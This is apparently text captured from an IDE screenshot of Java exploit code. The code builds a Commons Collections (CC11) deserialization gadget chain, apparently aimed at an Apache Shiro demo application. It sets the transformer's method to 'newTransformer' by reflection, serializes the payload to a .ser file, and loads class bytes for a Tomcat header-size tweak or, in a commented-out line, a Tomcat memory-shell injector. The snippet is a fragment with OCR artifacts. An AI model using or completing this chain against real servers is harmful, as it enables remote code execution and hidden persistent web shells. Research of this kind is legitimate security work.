 AESEncode.java × TomcatHeaderSize.java × CC11Template.java × ShirodemoApplication.java × TomcatMemS
73 keyField.set(node,tiedmap);
74
75 // 在 invoke 之后,
76 Field f3 = transformer.getClass().getDeclaredField( name: "iMethodName");
77 f3.setAccessible(true);
78 f3.set(transformer,"newTransformer");
79
80 try{
81
82 ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream( name: "./tomcatHeader.ser"));
83 // ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream("./tomcatInject.ser"));
84 outputStream.writeObject(hashset);
85 outputStream.close();
86
87 }catch(Exception e){
88 e.printStackTrace();
89 }
90 }
91
92
93 public static byte[] getBytes() throws IOException {
94 InputStream inputStream = new FileInputStream(new File( pathname: "./src/test/java/TomcatHeaderSize.class"));
95 // InputStream inputStream = new FileInputStream(new File("./src/test/java/TomcatMemShellInject.class"));
96